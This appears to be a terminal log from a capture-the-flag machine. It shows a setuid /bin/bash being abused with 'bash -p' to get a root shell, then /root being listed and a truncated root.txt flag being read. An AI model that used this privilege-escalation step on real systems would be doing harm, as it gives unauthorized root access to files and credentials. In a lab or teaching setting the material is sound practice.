 ^F^H^C
pycrtlake@PyCrt:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
pycrtlake@PyCrt:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/
.bash_history  .cache/        .local/        .rnd           .ssh/
.bashrc        .gnupg/        .profile       root.txt       .weechat/
bash-5.0# cat /root/
.bash_history  .cache/        .local/        .rnd           .ssh/
.bashrc        .gnupg/        .profile       root.txt       .weechat/
bash-5.0# cat /root/root.txt
flag{e80ecc46ca5e
bash-5.0# exit
exit